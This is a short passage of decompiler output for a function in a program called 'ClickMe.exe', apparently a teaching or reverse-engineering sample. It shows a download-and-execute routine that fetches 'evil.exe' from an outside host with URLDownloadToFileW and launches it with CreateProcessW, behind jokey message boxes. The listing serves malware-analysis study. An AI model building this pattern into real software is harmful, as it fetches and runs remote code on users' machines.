 Decompile: FUN_140001070 - (ClickMe.exe)
33 PathCombineW(local_458,local_248,L"TrustMeNotMalware.exe");
34 uVar5 = 0;
35 uVar6 = 0;
36 uVar7 = 0;
37 uVar8 = 0;
38 local_4b8 = ZEXT816(0);
39 local_4a8 = ZEXT816(0);
40 local_498 = ZEXT816(0);
41 local_488 = ZEXT816(0);
42 local_478 = ZEXT816(0);
43 local_468 = (HANDLE)0x0;
44 local_4c8 = CONCAT124(SUB1612(ZEXT816(0) >> 0x20,0),0x68);
45 MessageBoxW((HWND)0x0,L"Click me!",L"Definetly not a virus",0);
46 DeleteUrlCacheEntryW();
47 HVar2 = URLDownloadToFileW((LPUNKNOWN)0x0,L"http://evilch0nk.cf/evil.exe",local_458,0,
48 (LPBINDSTATUSCALLBACK)0x0);
49 if (-1 < HVar2) {
50 MessageBoxW((HWND)0x0,L"Infect your computer?",L"Definetly not a virus",0);
51 BVar3 = CreateProcessW((LPCWSTR)0x0,local_458,(LPSECURITY_ATTRIBUTES)0x0,
52 (LPSECURITY_ATTRIBUTES)0x0,0,0,(LPVOID)CONCAT44(uVar6,uVar5),
53 SUB168(CONCAT412(uVar8,CONCAT48(uVar7,(LPVOID)CONCAT44(uVar6,uVar5))) >>
54 0x40,0),(LPSTARTUPINFOW)local_4c8,
55 (LPPROCESS_INFORMATION)&local_4e0);
56 if (BVar3 == 0) {